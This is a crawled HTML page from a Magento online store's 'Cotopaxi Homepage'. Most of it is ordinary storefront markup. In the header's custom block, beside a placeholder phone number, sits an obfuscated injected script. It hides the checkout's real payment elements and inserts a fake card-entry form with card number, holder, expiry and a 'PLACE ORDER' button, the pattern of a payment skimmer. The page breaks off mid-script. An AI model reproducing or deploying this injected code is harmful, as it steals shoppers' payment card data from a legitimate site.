

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.dnacycling.com/cotopaxi/
body_size: 22997
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fstore.dnacycling.com\u002Fcotopaxi\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fstore.dnacycling.com\u002Fstatic\u002Fversion1745517093\u002Ffrontend\u002FSmartwave\u002Fporto_dna\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Cotopaxi Homepage"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Cotopaxi Homepage</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/css/print.css" />
<script  type="text/javascript"  src="https://store.dnacycling.com/static/version1745517093/_cache/merged/5c986047df66cfb65a2b79b8d3d258b9.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://store.dnacycling.com/media/favicon/default/favicon_1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://store.dnacycling.com/media/favicon/default/favicon_1.png" />
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://store.dnacycling.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://store.dnacycling.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.dnacycling.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.dnacycling.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.dnacycling.com/media/porto/configed_css/design_cotopaxi.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.dnacycling.com/media/porto/configed_css/settings_cotopaxi.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                  }
                                                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 305,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"99107687"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":305,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-R68N9WHZ3N"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;0f2a889ae4ab61f8e9beb62c8&#x2F;a757a382fba4388185e273a90.js" defer="defer">
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-cotopaxi-homepage layout-fullwidth wide mobile-sticky am-porto-cmtb cms-index-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".store.dnacycling.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstore.dnacycling.com\u002Fcotopaxi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstore.dnacycling.com\u002Fcotopaxi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header type2 header-newskin" >
    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                                                                        <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://store.dnacycling.com/cotopaxi/customer/account/login/referer/aHR0cHM6Ly9zdG9yZS5kbmFjeWNsaW5nLmNvbS9jb3RvcGF4aS8%2C/"        >Sign In</a>
</li>
<li><a href="https://www.dnacycling.com/contact/" target="_blank">Contact Us</a></li><li><a href="https://store.dnacycling.com/cotopaxi/customer/account/create/" id="idcLvHUXzW" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <strong class="logo">
        <img src="https://store.dnacycling.com/media/logo/default/dna_logo2.png"
             alt=""
             width="150"             height="53"        />
    </strong>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://store.dnacycling.com/cotopaxi/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://store.dnacycling.com/cotopaxi/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/checkout\/cart\/","checkoutUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/checkout\/","updateItemQtyUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/","minicartMaxItemsVisible":5,"websiteId":"305","maxItemsToDisplay":10,"storeId":"291","storeGroupId":"289","customerLoginUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/customer\/account\/login\/referer\/aHR0cHM6Ly9zdG9yZS5kbmFjeWNsaW5nLmNvbS9jb3RvcGF4aS8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/captcha\/refresh\/","isRequired":false,"timestamp":1768829385}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://store.dnacycling.com/cotopaxi/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://store.dnacycling.com/cotopaxi/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://store.dnacycling.com/cotopaxi/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        <div class="top-links-area">
            <div class="top-links-icon" data-bind="scope: 'customer'">
                <!-- ko if: customer().firstname  -->
                <a href="javascript:void(0)">
                    <p class="greet welcome">
                        <span class="logged-in" data-bind="text: new String('Hi, %1').replace('%1', customer().firstname)"></span>
                    </p>
                </a>
                <!-- /ko -->
                <!-- ko ifnot: customer().firstname  -->
                <a href="javascript:void(0)">
                    <span class="logged-out">My Account</span>
                </a>
                <!-- /ko -->
            </div>
            <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://store.dnacycling.com/cotopaxi/customer/account/login/referer/aHR0cHM6Ly9zdG9yZS5kbmFjeWNsaW5nLmNvbS9jb3RvcGF4aS8%2C/"        >Sign In</a>
</li>
<li><a href="https://www.dnacycling.com/contact/" target="_blank">Contact Us</a></li><li><a href="https://store.dnacycling.com/cotopaxi/customer/account/create/" id="idcLvHUXzW" >Create an Account</a></li></ul>        </div>
        <div class="custom-block"><span style="margin-top:4px;color:#787d7f;display:block;">CALL US NOW<br><b style="color:#606669;font-size:18px;font-weight:600;display:block;line-height:27px;">+123 5678 890</b></span> <scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var 